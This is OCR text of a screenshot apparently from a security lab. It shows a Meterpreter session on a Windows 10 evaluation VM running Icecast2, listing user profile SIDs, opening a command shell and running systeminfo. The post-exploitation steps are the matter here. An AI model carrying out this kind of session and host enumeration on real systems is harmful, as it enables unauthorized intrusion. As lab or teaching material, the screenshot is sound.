 kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Mon 15:00 1
scanresults.xml
root@kali: ~
S-1-5-18 %systemroot%\system32\config\syst
emprofile
S-1-5-19 %systemroot%\ServiceProfiles\Loca
lService
S-1-5-20 %systemroot%\ServiceProfiles\Netw
orkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter > shell
Process 5496 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name: MSEDGEWIN10
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation